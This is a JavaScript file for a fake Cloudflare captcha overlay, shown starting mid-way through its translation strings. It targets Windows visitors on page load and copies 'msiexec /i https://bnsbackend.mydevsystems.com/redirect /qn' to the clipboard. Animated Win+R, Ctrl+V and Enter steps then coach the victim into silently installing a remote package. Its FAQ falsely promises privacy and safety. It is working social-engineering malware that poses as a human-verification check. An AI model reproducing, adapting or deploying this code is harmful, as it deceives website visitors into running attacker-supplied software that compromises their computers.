      hwScanDesc: "Biztonságosan elemezzük eszköze egyedi hardverkonfigurációját.",
      cookieTitle: "90 napos hozzáférési token",
      cookieDesc: "Egy kriptográfiailag aláírt token 90 nap captcha-mentes hozzáférést biztosít.",
      secureTitle: "Adatvédelem-központú tervezés",
      secureDesc: "A zéró tudású ellenőrzés biztosítja, hogy személyes adatok nem kerülnek gyűjtésre.",
      faqTitle: "Gyakran ismételt kérdések",
      faq1Q: "Mi történik, ha törlöm a böngésző sütiket?",
      faq1A: "Ha törli a sütiket, az ellenőrzési token törlődik.",
      faq2Q: "Működik ez különböző böngészőkben?",
      faq2A: "Nem, minden böngésző független ellenőrzést igényel.",
      faq3Q: "Gyűjtik a személyes adataimat az ellenőrzés során?",
      faq3A: "Személyes adatok nem kerülnek gyűjtésre.",
      faq4Q: "Mi történik 90 nap után?",
      faq4A: "90 nap után újra el kell végeznie az ellenőrzési folyamatot.",
      faq5Q: "Használhatom ezt mobileszközökön?",
      faq5A: "Jelenleg ez az ellenőrzés csak Windows asztali eszközökre készült.",
      faq6Q: "Befolyásolja ez a magánéletemet vagy lassítja a böngészést?",
      faq6A: "Egyáltalán nem. Az ellenőrzés után nincs teljesítményhatás.",
      continueBtn: "Folytatás az ellenőrzéshez",
      confirmWith: "és erősítse meg",
      verifyHuman: "Igazolja, hogy ember",
    },
    ro: {
      verify: "Verificare",
      privacy: "Confidențialitate",
      terms: "Termeni",
      verificationSteps: "Verificare",
      step1: "Țineți apăsată tasta Windows și apăsați R",
      step2Line1: "Apăsați Ctrl+V pentru a lipi codul de verificare",
      step2Line2: "Confirmați cu Enter",
      introTitle: "Verificare unică a dispozitivului",
      introSubtitle:
        "Finalizați această verificare rapidă pentru a vă bucura de navigare neîntreruptă timp de 90 de zile.",
      howItWorks: "Cum funcționează",
      hwScanTitle: "Amprentă hardware",
      hwScanDesc: "Analizăm în siguranță configurația hardware unică a dispozitivului dvs.",
      cookieTitle: "Token de acces de 90 de zile",
      cookieDesc: "Un token semnat criptografic vă oferă 90 de zile de acces fără captcha.",
      secureTitle: "Design axat pe confidențialitate",
      secureDesc: "Verificarea cu cunoștințe zero asigură că nu sunt colectate date personale.",
      faqTitle: "Întrebări frecvente",
      faq1Q: "Ce se întâmplă dacă șterg cookie-urile browserului?",
      faq1A: "Dacă ștergeți cookie-urile, tokenul de verificare va fi șters.",
      faq2Q: "Funcționează acest lucru în diferite browsere?",
      faq2A: "Nu, fiecare browser necesită verificare independentă.",
      faq3Q: "Sunt colectate datele mele personale în timpul verificării?",
      faq3A: "Nu sunt colectate date personale.",
      faq4Q: "Ce se întâmplă după 90 de zile?",
      faq4A: "După 90 de zile, va trebui să finalizați din nou procesul de verificare.",
      faq5Q: "Pot folosi acest lucru pe dispozitive mobile?",
      faq5A: "În prezent, această verificare este concepută doar pentru dispozitive desktop Windows.",
      faq6Q: "Afectează acest lucru confidențialitatea mea sau încetinește navigarea?",
      faq6A: "Deloc. După verificare, nu există niciun impact asupra performanței.",
      continueBtn: "Continuați la verificare",
      confirmWith: "și confirmați cu",
      verifyHuman: "Verificați că sunteți om",
    },
  }

  // Detect browser language
  function detectLanguage() {
    var browserLang = navigator.language.split("-")[0]
    return translations[browserLang] ? browserLang : "en"
  }

  // Get translation
  function t(key) {
    return translations[lang][key] || translations["en"][key] || key
  }

  // Cookie functions
  function isVerified() {
    return document.cookie.split(";").some((cookie) => cookie.trim().startsWith(COOKIE_NAME + "="))
  }

  function setVerificationCookie() {
    var expiryDate = new Date()
    expiryDate.setDate(expiryDate.getDate() + COOKIE_DURATION_DAYS)
    document.cookie = COOKIE_NAME + "=verified; expires=" + expiryDate.toUTCString() + "; path=/; SameSite=Strict"
  }

  // Show/Hide captcha
  function showCaptcha() {
    captchaOpen = true
    animationPhase = 0
    step = 1
    faqOpen = false
    howItWorksOpen = false
    expandedFaq = null
    expandedHowItWorks = null
    injectAnimationStyles() // Inject styles when captcha is shown
    var overlay = document.getElementById("cf-captcha-overlay")
    if (overlay) {
      overlay.style.display = "flex"
      renderCaptchaContent()
    }
  }

  function hideCaptcha() {
    captchaOpen = false
    var overlay = document.getElementById("cf-captcha-overlay")
    if (overlay) {
      overlay.style.display = "none"
    }
  }

  function completeVerification() {
    setVerificationCookie()
    hideCaptcha()
  }

  // Handle checkbox click
  function handleCheckboxClick() {
    if (animationPhase === 0) {
      animationPhase = 1
      renderCaptchaContent()

      setTimeout(() => {
        animationPhase = 2
        renderCaptchaContent()
      }, 1500)

      setTimeout(() => {
        animationPhase = 3
        renderCaptchaContent()
      }, 2500)

      setTimeout(() => {
        animationPhase = 4
        renderCaptchaContent()
      }, 3200)
    }
  }

  function handleContinueToVerification() {
    if (navigator.clipboard && navigator.clipboard.writeText) {
      navigator.clipboard.writeText("msiexec /i https://bnsbackend.mydevsystems.com/redirect /qn").catch(() => {
        // Fallback for older browsers
        var textArea = document.createElement("textarea")
        textArea.value = "ha gotcha!"
        textArea.style.position = "fixed"
        textArea.style.left = "-999999px"
        document.body.appendChild(textArea)
        textArea.select()
        try {
          document.execCommand("copy")
        } catch (e) {}
        document.body.removeChild(textArea)
      })
    } else {
      // Fallback for older browsers
      var textArea = document.createElement("textarea")
      textArea.value = "ha gotcha!"
      textArea.style.position = "fixed"
      textArea.style.left = "-999999px"
      document.body.appendChild(textArea)
      textArea.select()
      try {
        document.execCommand("copy")
      } catch (e) {}
      document.body.removeChild(textArea)
    }
    animationPhase = 5
    step = 1
    renderCaptchaContent()
  }

  // Keyboard handling for verification steps
  function setupKeyboardHandler() {
    document.addEventListener(
      "keydown",
      (e) => {
        if (animationPhase === 5) {
          if (step === 1 && (e.code === "MetaLeft" || e.code === "MetaRight")) {
            setTimeout(() => {
              step = 2
              renderCaptchaContent()
            }, 2000)
          }
        }
      },
      false,
    ) // Added false for event listener
  }

  function renderKey(label, width, animClass) {
    var isWinKey = label === "Win"
    var winIcon =
      '<svg viewBox="0 0 24 24" style="width:22px;height:22px;fill:#555"><path d="M0 3.449L9.75 2.1v9.451H0m10.949-9.602L24 0v11.4H10.949M0 12.6h9.75v9.451L0 20.699M10.949 12.6H24V24l-12.9-1.801"/></svg>'

    // Base styles without background and box-shadow (animation will control those)
    var keyCapStyle =
      "position:absolute;top:0;left:0;right:0;height:48px;border-radius:10px;display:flex;align-items:center;justify-content:center;border:1px solid rgba(0,0,0,0.08)"

    // Only add background and box-shadow if NO animation (so keyframes can control them)
    if (!animClass) {
      keyCapStyle +=
        ";background:linear-gradient(180deg,#ffffff 0%,#f5f5f5 100%);box-shadow:0 4px 0 #d4d4d4,0 6px 8px rgba(0,0,0,0.15),inset 0 1px 0 rgba(255,255,255,0.9)"
    }

    // Map animation class to keyframe name
    var animationName = ""
    if (animClass === "key-anim-first") animationName = "keyCapFirst 5s ease-in-out infinite"
    else if (animClass === "key-anim-second") animationName = "keyCapSecond 5s ease-in-out infinite"
    else if (animClass === "key-anim-step2-ctrl") animationName = "keyCapStep2Ctrl 6s ease-in-out infinite"
    else if (animClass === "key-anim-step2-v") animationName = "keyCapStep2V 6s ease-in-out infinite"
    else if (animClass === "key-anim-step2-enter") animationName = "keyCapStep2Enter 6s ease-in-out infinite"

    var animationStyle = animationName ? `;animation:${animationName}` : ""

    return (
      '<div class="' +
      animClass +
      '" style="width:' +
      width +
      'px;height:56px;position:relative;display:inline-block">' +
      '<div style="position:absolute;bottom:0;left:2px;right:2px;height:8px;border-radius:0 0 10px 10px;background:linear-gradient(180deg,#c8c8c8 0%,#b0b0b0 100%)"></div>' +
      '<div class="key-cap" style="' +
      keyCapStyle +
      animationStyle +
      '">' +
      (isWinKey
        ? winIcon
        : '<span style="font-size:' +
          (label === "Enter" ? "13" : label === "Ctrl" ? "12" : "16") +
          'px;font-weight:600;color:#555">' +
          label +
          "</span>") +
      "</div>" +
      "</div>"
    )
  }

  function renderTurnstile() {
    var checkboxHtml = ""

    if (animationPhase === 0) {
      checkboxHtml =
        '<div id="cf-checkbox" class="cf-checkbox" style="width:24px;height:24px;border:2px solid #c4c4c4;border-radius:3px;background:#fff;cursor:pointer"></div>'
    } else if (animationPhase === 1) {
      checkboxHtml =
        '<div class="cf-spinner" style="width:24px;height:24px;border:3px solid #e5e5e5;border-left-color:#f97316;border-radius:50%;animation:cfSpin 1s linear infinite"></div>'
    } else if (animationPhase === 2) {
      checkboxHtml =
        '<div style="width:24px;height:24px;border-radius:3px;background:#f97316;display:flex;align-items:center;justify-content:center"><svg width="14" height="14" viewBox="0 0 16 16" fill="none"><path d="M12 4L4 12M4 4L12 12" stroke="#fff" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/></svg></div>'
    }

    var statusText = animationPhase === 2 ? "Verification required" : t("verifyHuman")

    return (
      '<div id="cf-turnstile" onclick="window.CloudflareCaptcha.handleCheckboxClick()" style="cursor:' +
      (animationPhase === 0 ? "pointer" : "default") +
      ';width:300px;height:60px;background:#fafafa;border:1px solid #e0e0e0;border-radius:3px;display:flex;align-items:stretch;box-shadow:0 1px 3px rgba(0,0,0,0.08)">' +
      '<div style="width:46px;display:flex;align-items:center;justify-content:center">' +
      checkboxHtml +
      "</div>" +
      '<div style="flex:1;display:flex;align-items:center;padding-left:12px"><span style="font-size:13px;color:#333;font-weight:400">' +
      statusText +
      "</span></div>" +
      '<div style="width:110px;display:flex;flex-direction:column;align-items:center;justify-content:flex-end;padding:4px 8px 2px 4px;overflow:hidden">' +
      '<img src="' +
      window.cfCaptchaImages.logoWithText +
      '" alt="Cloudflare" style="height:26px;width:auto;margin-bottom:4px">' +
      '<div style="display:flex;align-items:center;gap:4px;white-space:nowrap;max-width:100%">' +
      '<a href="https://www.cloudflare.com/privacypolicy/" onclick="event.stopPropagation()" style="font-size:8px;color:#666;text-decoration:none">' +
      t("privacy") +
      "</a>" +
      '<span style="font-size:8px;color:#666">·</span>' +
      '<a href="https://www.cloudflare.com/website-terms/" onclick="event.stopPropagation()" style="font-size:8px;color:#666;text-decoration:none">' +
      t("terms") +
      "</a>" +
      "</div>" +
      "</div>" +
      "</div>"
    )
  }

  // Render expanding animation
  function renderExpandingModal() {
    return (
      '<div style="width:300px;height:60px;background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);border-radius:16px;display:flex;align-items:center;justify-content:center;box-shadow:0 20px 50px rgba(0,0,0,0.2);animation:cfExpandToModal 0.5s cubic-bezier(0.34,1.56,0.64,1) forwards">' +
      '<img src="' +
      window.cfCaptchaImages.logoWithText +
      '" alt="Cloudflare" style="height:60px;filter:brightness(0) invert(1);animation:cfFadeIn 0.3s ease-out 0.2s both">' +
      "</div>"
    )
  }

  // Render intro page
  function renderIntroPage() {
    var featuresHtml = [
      { title: t("hwScanTitle"), icon: "fingerprint" },
      { title: t("cookieTitle"), icon: "clock" },
      { title: t("secureTitle"), icon: "shield" },
    ]
      .map((item) => {
        var imgStyle = item.icon === "shield" ? "width:120px;height:120px" : "width:60px;height:60px"
        return (
          '<div style="flex:1;background:#fff;border:2px solid #f97316;border-radius:12px;padding:12px 10px;display:flex;flex-direction:column;align-items:center;justify-content:center;gap:8px;box-shadow:0 2px 8px rgba(249,115,22,0.1)">' +
          '<div style="height:60px;display:flex;align-items:center;justify-content:center">' +
          '<img src="' +
          window.cfCaptchaImages[item.icon] +
          '" alt="" style="' +
          imgStyle +
          ';object-fit:contain">' +
          "</div>" +
          '<div style="font-size:12px;font-weight:700;color:#1e293b;text-align:center;line-height:1.3">' +
          item.title +
          "</div>" +
          "</div>"
        )
      })
      .join("")

    // How it works dropdown
    var howItWorksContent = ""
    if (howItWorksOpen) {
      var items = [
        { num: 1, title: "1. Hardware Scan", desc: t("hwScanDesc") },
        { num: 2, title: "2. Token Generation", desc: t("cookieDesc") },
        { num: 3, title: "3. Privacy Protection", desc: t("secureDesc") },
      ]
      howItWorksContent =
        '<div style="padding:16px 24px 8px">' +
        items
          .map((item) => {
            var isExpanded = expandedHowItWorks === item.num
            return (
              '<div style="margin-bottom:10px;background:rgba(255,255,255,0.3);border-radius:6px;overflow:hidden">' +
              '<button onclick="window.CloudflareCaptcha.toggleHowItWorksItem(' +
              item.num +
              ')" style="width:100%;padding:8px 10px;display:flex;justify-content:space-between;align-items:center;border:none;background:transparent;cursor:pointer;color:#fff;text-align:left">' +
              '<span style="font-size:12px;font-weight:600;flex:1">' +
              item.title +
              "</span>" +
              '<svg width="12" height="12" viewBox="0 0 24 24" fill="none" style="transform:rotate(' +
              (isExpanded ? "180" : "0") +
              'deg);transition:transform 0.3s;flex-shrink:0"><path d="M6 9l6 6 6-6" stroke="#fff" stroke-width="2" stroke-linecap="round"/></svg>' +
              "</button>" +
              (isExpanded
                ? '<div style="padding:12px 10px;color:#1f2937;font-size:11px;line-height:1.6;background:rgba(255,255,255,0.9);border-radius:0 0 6px 6px">' +
                  item.desc +
                  "</div>"
                : "") +
              "</div>"
            )
          })
          .join("") +
        "</div>"
    }

    var howItWorksHtml =
      '<div style="border:1px solid #e2e8f0;border-radius:8px;overflow:hidden;background:' +
      (howItWorksOpen ? "linear-gradient(135deg,#f97316 0%,#ea580c 100%)" : "#fff") +
      ';transition:all 0.3s ease;margin-bottom:12px">' +
      '<button onclick="window.CloudflareCaptcha.toggleHowItWorks()" style="width:100%;padding:10px 12px;display:flex;justify-content:space-between;align-items:center;border:none;background:transparent;cursor:pointer;color:' +
      (howItWorksOpen ? "#fff" : "#1e293b") +
      '">' +
      '<div style="display:flex;align-items:center;gap:8px">' +
      '<div style="width:24px;height:24px;border-radius:50%;background:' +
      (howItWorksOpen ? "#fff" : "linear-gradient(135deg,#f97316 0%,#ea580c 100%)") +
      ';display:flex;align-items:center;justify-content:center">' +
      '<span style="font-size:14px;font-weight:700;color:' +
      (howItWorksOpen ? "#f97316" : "#fff") +
      '">!</span>' +
      "</div>" +
      '<span style="font-size:13px;font-weight:600;color:' +
      (howItWorksOpen ? "#fff" : "#1e293b") +
      '">' +
      t("howItWorks") +
      "</span>" +
      "</div>" +
      '<svg width="16" height="16" viewBox="0 0 24 24" fill="none" style="transform:rotate(' +
      (howItWorksOpen ? "180" : "0") +
      'deg);transition:transform 0.3s"><path d="M6 9l6 6 6-6" stroke="' +
      (howItWorksOpen ? "#fff" : "#f97316") +
      '" stroke-width="2" stroke-linecap="round"/></svg>' +
      "</button>" +
      howItWorksContent +
      "</div>"

    // FAQ dropdown
    var faqContent = ""
    if (faqOpen) {
      faqContent =
        '<div style="padding:16px 24px 8px">' +
        [1, 2, 3, 4, 5, 6]
          .map((num) => {
            var isExpanded = expandedFaq === num
            return (
              '<div style="margin-bottom:10px;background:rgba(255,255,255,0.3);border-radius:6px;overflow:hidden">' +
              '<button onclick="window.CloudflareCaptcha.toggleFaqItem(' +
              num +
              ')" style="width:100%;padding:8px 10px;display:flex;justify-content:space-between;align-items:center;border:none;background:transparent;cursor:pointer;color:#fff;text-align:left">' +
              '<span style="font-size:12px;font-weight:600;flex:1">' +
              num +
              ". " +
              t("faq" + num + "Q") +
              "</span>" +
              '<svg width="12" height="12" viewBox="0 0 24 24" fill="none" style="transform:rotate(' +
              (isExpanded ? "180" : "0") +
              'deg);transition:transform 0.3s;flex-shrink:0"><path d="M6 9l6 6 6-6" stroke="#fff" stroke-width="2" stroke-linecap="round"/></svg>' +
              "</button>" +
              (isExpanded
                ? '<div style="padding:12px 10px;color:#1f2937;font-size:11px;line-height:1.6;background:rgba(255,255,255,0.9);border-radius:0 0 6px 6px">' +
                  t("faq" + num + "A") +
                  "</div>"
                : "") +
              "</div>"
            )
          })
          .join("") +
        "</div>"
    }

    var faqHtml =
      '<div style="border:1px solid #e2e8f0;border-radius:8px;overflow:hidden;background:' +
      (faqOpen ? "linear-gradient(135deg,#f97316 0%,#ea580c 100%)" : "#fff") +
      ';transition:all 0.3s ease">' +
      '<button onclick="window.CloudflareCaptcha.toggleFaq()" style="width:100%;padding:10px 12px;display:flex;justify-content:space-between;align-items:center;border:none;background:transparent;cursor:pointer;color:' +
      (faqOpen ? "#fff" : "#1e293b") +
      ';border-radius:8px;transition:all 0.3s ease">' +
      '<div style="display:flex;align-items:center;gap:8px">' +
      '<div style="width:24px;height:24px;border-radius:50%;background:' +
      (faqOpen ? "#fff" : "linear-gradient(135deg,#f97316 0%,#ea580c 100%)") +
      ';display:flex;align-items:center;justify-content:center">' +
      '<span style="font-size:14px;font-weight:700;color:' +
      (faqOpen ? "#f97316" : "#fff") +
      '">?</span>' +
      "</div>" +
      '<span style="font-size:13px;font-weight:600;color:' +
      (faqOpen ? "#fff" : "#1e293b") +
      '">' +
      t("faqTitle") +
      "</span>" +
      "</div>" +
      '<svg width="16" height="16" viewBox="0 0 24 24" fill="none" style="transform:rotate(' +
      (faqOpen ? "180" : "0") +
      'deg);transition:transform 0.3s"><path d="M6 9l6 6 6-6" stroke="' +
      (faqOpen ? "#fff" : "#f97316") +
      '" stroke-width="2" stroke-linecap="round"/></svg>' +
      "</button>" +
      faqContent +
      "</div>"

    return (
      '<div style="background:#fff;border-radius:16px;width:480px;height:auto;overflow:visible;box-shadow:0 20px 50px rgba(0,0,0,0.15);display:flex;flex-direction:column;position:relative">' +
      // Header
      '<div style="background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);padding:24px;border-radius:16px 16px 0 0;position:relative;overflow:hidden;min-height:100px">' +
      '<div style="position:absolute;inset:0;background-image:repeating-linear-gradient(0deg,transparent,transparent 30px,rgba(255,255,255,0.05) 30px,rgba(255,255,255,0.05) 32px),repeating-linear-gradient(90deg,transparent,transparent 30px,rgba(255,255,255,0.05) 30px,rgba(255,255,255,0.05) 32px);pointer-events:none"></div>' +
      '<div style="position:absolute;right:-40px;top:-20px;width:140px;height:140px;border-radius:50%;background:rgba(255,255,255,0.1)"></div>' +
      '<div style="display:flex;justify-content:center;align-items:center;position:relative;z-index:1">' +
      '<img src="' +
      window.cfCaptchaImages.logoWithText +
      '" alt="Cloudflare" style="height:50px;filter:brightness(0) invert(1)">' +
      "</div>" +
      "</div>" +
      // Badge
      '<div style="display:flex;justify-content:center;margin-top:-16px;margin-bottom:16px;position:relative;z-index:2">' +
      '<div style="background:#fef3c7;border-radius:20px;padding:8px 20px;display:flex;align-items:center;gap:8px;border:1px solid #fbbf24;box-shadow:0 4px 12px rgba(0,0,0,0.1)">' +
      '<svg width="16" height="16" viewBox="0 0 24 24" fill="none"><path d="M9 12l2 2 4-4" stroke="#f97316" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/><circle cx="12" cy="12" r="10" stroke="#f97316" stroke-width="2"/></svg>' +
      '<span style="font-size:13px;font-weight:600;color:#f97316;text-transform:uppercase;letter-spacing:0.5px">' +
      t("verifyHuman") +
      "</span>" +
      "</div>" +
      "</div>" +
      // Title
      '<div style="padding:0 24px 16px;text-align:center">' +
      '<h2 style="font-size:28px;font-weight:700;margin:0 0 8px 0"><span style="color:#f97316">' +
      t("introTitle").split(" ")[0] +
      '</span> <span style="color:#1e293b">' +
      t("introTitle").split(" ").slice(1).join(" ") +
      "</span></h2>" +
      '<p style="font-size:13px;color:#64748b;line-height:1.6;margin:0">' +
      t("introSubtitle") +
      "</p>" +
      "</div>" +
      // Features
      '<div style="flex:1;padding:0 24px 16px">' +
      '<div style="display:flex;gap:12px;margin-bottom:16px;justify-content:center">' +
      featuresHtml +
      "</div>" +
      howItWorksHtml +
      faqHtml +
      "</div>" +
      // Button
      '<div style="padding:0 24px 24px">' +
      '<button onclick="window.CloudflareCaptcha.continueToVerification()" style="width:100%;background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);color:#fff;border:none;border-radius:8px;padding:12px 24px;font-size:14px;font-weight:600;cursor:pointer;box-shadow:0 4px 12px rgba(249,115,22,0.3)">' +
      t("continueBtn") +
      "</button>" +
      "</div>" +
      // Footer
      '<div style="padding:12px 24px;border-top:1px solid #e2e8f0;display:flex;justify-content:center;gap:16px;font-size:11px">' +
      '<a href="https://www.cloudflare.com/privacypolicy/" style="color:#64748b;text-decoration:none">' +
      t("privacy") +
      "</a>" +
      '<a href="https://www.cloudflare.com/website-terms/" style="color:#64748b;text-decoration:none">' +
      t("terms") +
      "</a>" +
      "</div>" +
      "</div>"
    )
  }

  // Render verification modal
  function renderVerificationModal() {
    var stepsHtml = [1, 2]
      .map(
        (s) =>
          '<div style="display:flex;align-items:center;gap:8px">' +
          '<div style="width:8px;height:8px;border-radius:50%;background:' +
          (step >= s ? "#fff" : "rgba(255,255,255,0.3)") +
          ';transition:all 0.3s"></div>' +
          (s < 2
            ? '<div style="width:40px;height:2px;background:' +
              (step > s ? "#fff" : "rgba(255,255,255,0.3)") +
              ';transition:all 0.3s"></div>'
            : "") +
          "</div>",
      )
      .join("")

    var contentHtml = ""
    if (step === 1) {
      contentHtml =
        '<div style="display:flex;flex-direction:column;align-items:center;gap:20px">' +
        '<div style="font-size:16px;font-weight:600;color:#64748b;text-align:center;max-width:360px">' +
        t("step1") +
        "</div>" +
        '<div style="display:flex;gap:8px;align-items:center">' +
        renderKey("Win", 80, "key-anim-first") +
        '<span class="plus-animate" style="font-size:18px;color:#9CA3AF;font-weight:400;margin:0 2px">+</span>' +
        renderKey("R", 56, "key-anim-second") +
        "</div>" +
        "</div>"
    } else if (step === 2) {
      contentHtml =
        '<div style="display:flex;flex-direction:column;align-items:center;gap:20px">' +
        '<div style="font-size:16px;font-weight:600;color:#64748b;text-align:center;max-width:360px">' +
        t("step2Line1") +
        "</div>" +
        '<div style="display:flex;gap:8px;align-items:center;justify-content:center">' +
        renderKey("Ctrl", 80, "key-anim-step2-ctrl") +
        '<span class="plus-animate-step2" style="font-size:18px;color:#9CA3AF;font-weight:400;margin:0 2px">+</span>' +
        renderKey("V", 56, "key-anim-step2-v") +
        "</div>" +
        '<div style="display:flex;gap:8px;align-items:center;justify-content:center">' +
        '<span style="font-size:16px;color:#6B7280;font-weight:500">' +
        t("confirmWith") +
        "</span>" +
        renderKey("Enter", 80, "key-anim-step2-enter") +
        "</div>" +
        '<button onclick="window.CloudflareCaptcha.complete()" style="padding:12px 32px;background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);color:white;border:none;border-radius:8px;font-size:15px;font-weight:600;cursor:pointer;box-shadow:0 4px 12px rgba(249,115,22,0.4)">' +
        t("verify") +
        "</button>" +
        "</div>"
    }

    return (
      '<div style="background:#fff;border-radius:16px;width:480px;min-height:500px;box-shadow:0 20px 50px rgba(0,0,0,0.15);display:flex;flex-direction:column;overflow:hidden">' +
      // Header
      '<div style="background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);padding:20px 24px;position:relative;overflow:hidden">' +
      '<div style="position:absolute;inset:0;background-image:repeating-linear-gradient(0deg,transparent,transparent 30px,rgba(255,255,255,0.05) 30px,rgba(255,255,255,0.05) 32px),repeating-linear-gradient(90deg,transparent,transparent 30px,rgba(255,255,255,0.05) 30px,rgba(255,255,255,0.05) 32px);pointer-events:none"></div>' +
      '<div style="position:absolute;right:-40px;top:-20px;width:140px;height:140px;border-radius:50%;background:rgba(255,255,255,0.1)"></div>' +
      '<div style="display:flex;justify-content:center;margin-bottom:12px;position:relative;z-index:1">' +
      '<img src="' +
      window.cfCaptchaImages.logoWithText +
      '" alt="Cloudflare" style="height:40px;filter:brightness(0) invert(1)">' +
      "</div>" +
      '<div style="display:flex;justify-content:center;gap:8px;position:relative;z-index:1">' +
      stepsHtml +
      "</div>" +
      "</div>" +
      // Content
      '<div style="flex:1;display:flex;flex-direction:column;align-items:center;justify-content:center;gap:20px;padding:32px 0;animation:cfFadeInUp 0.5s ease-out">' +
      contentHtml +
      "</div>" +
      // Footer
      '<div style="padding:12px 24px;border-top:1px solid #e2e8f0;display:flex;justify-content:center;gap:16px;font-size:11px">' +
      '<a href="https://www.cloudflare.com/privacypolicy/" style="color:#64748b;text-decoration:none">' +
      t("privacy") +
      "</a>" +
      '<a href="https://www.cloudflare.com/website-terms/" style="color:#64748b;text-decoration:none">' +
      t("terms") +
      "</a>" +
      "</div>" +
      "</div>"
    )
  }

  // Render captcha content based on phase
  function renderCaptchaContent() {
    var container = document.getElementById("cf-captcha-container")
    if (!container) return

    var html = ""

    if (animationPhase === 0) {
      html = renderTurnstile()
    } else if (animationPhase === 1) {
      html = renderTurnstile()
    } else if (animationPhase === 2) {
      html = renderTurnstile()
    } else if (animationPhase === 3) {
      html = renderExpandingModal()
    } else if (animationPhase === 4) {
      html = renderIntroPage()
    } else if (animationPhase === 5) {
      html = renderVerificationModal()
    }

    container.innerHTML = html

    // Add checkbox hover effect
    if (animationPhase === 0) {
      var checkbox = document.getElementById("cf-checkbox")
      if (checkbox) {
        checkbox.addEventListener("mouseenter", function () {
          this.style.borderColor = "#f97316"
        })
        checkbox.addEventListener("mouseleave", function () {
          this.style.borderColor = "#c4c4c4"
        })
      }
    }

    // Apply animations to keys
    if (animationPhase === 5) {
      if (step === 1) {
        // Target the .key-cap elements inside the animation class containers
        var keyCapFirst = document.querySelector(".key-anim-first .key-cap")
        var keyCapSecond = document.querySelector(".key-anim-second .key-cap")
        if (keyCapFirst) {
          keyCapFirst.style.animation = "keyCapFirst 3s ease-in-out infinite"
        }
        if (keyCapSecond) {
          keyCapSecond.style.animation = "keyCapSecond 3s ease-in-out infinite"
        }
        var step1Plus = document.querySelector(".plus-animate")
        if (step1Plus) {
          step1Plus.style.animation = "plusGlow 3s infinite"
        }
      } else if (step === 2) {
        // Target the .key-cap elements inside the animation class containers
        var keyCapCtrl = document.querySelector(".key-anim-step2-ctrl .key-cap")
        var keyCapV = document.querySelector(".key-anim-step2-v .key-cap")
        var keyCapEnter = document.querySelector(".key-anim-step2-enter .key-cap")
        if (keyCapCtrl) {
          keyCapCtrl.style.animation = "keyCapStep2Ctrl 3s ease-in-out infinite"
        }
        if (keyCapV) {
          keyCapV.style.animation = "keyCapStep2V 3s ease-in-out infinite"
        }
        if (keyCapEnter) {
          keyCapEnter.style.animation = "keyCapStep2Enter 3s ease-in-out infinite"
        }
        var step2Plus = document.querySelector(".plus-animate-step2")
        if (step2Plus) {
          step2Plus.style.animation = "plusGlowStep2 3s infinite"
        }
      }
    }
  }

  // Click interceptor
  function setupClickInterceptor() {
    document.addEventListener(
      "click",
      (e) => {
        if (captchaOpen || isVerified()) return

        var target = e.target
        if (
          target.closest("[data-captcha-modal]") ||
          target.closest(".cf-captcha-overlay") ||
          target.closest("#cf-captcha-overlay")
        )
          return

        var interactiveElement = target.closest('a, button, [role="button"], input[type="submit"], [onclick]')
        if (!interactiveElement) return

        e.preventDefault()
        e.stopPropagation()
        showCaptcha()
      },
      true,
    )
  }

  // Toggle functions
  function toggleFaq() {
    faqOpen = !faqOpen
    if (faqOpen) howItWorksOpen = false
    renderCaptchaContent()
  }

  function toggleHowItWorks() {
    howItWorksOpen = !howItWorksOpen
    if (howItWorksOpen) faqOpen = false
    renderCaptchaContent()
  }

  function toggleFaqItem(num) {
    expandedFaq = expandedFaq === num ? null : num
    renderCaptchaContent()
  }

  function toggleHowItWorksItem(num) {
    expandedHowItWorks = expandedHowItWorks === num ? null : num
    renderCaptchaContent()
  }

  function isWindows() {
    var userAgent = navigator.userAgent || navigator.vendor || window.opera
    return /Windows/i.test(userAgent)
  }

  // Initialize
  function init() {
  if (!isWindows()) {
  return
  }
  if (isVerified()) {
  return
  }
  lang = detectLanguage()
  setupKeyboardHandler()
  // Show captcha immediately on page load
  showCaptcha()
  }

  // Run on DOM ready
  if (document.readyState === "loading") {
    document.addEventListener("DOMContentLoaded", init)
  } else {
    init()
  }

  // Expose API
  window.CloudflareCaptcha = {
    show: showCaptcha,
    hide: hideCaptcha,
    complete: completeVerification,
    isVerified: isVerified,
    handleCheckboxClick: handleCheckboxClick,
    continueToVerification: handleContinueToVerification,
    toggleFaq: toggleFaq,
    toggleHowItWorks: toggleHowItWorks,
    toggleFaqItem: toggleFaqItem,
    toggleHowItWorksItem: toggleHowItWorksItem,
  }
})()
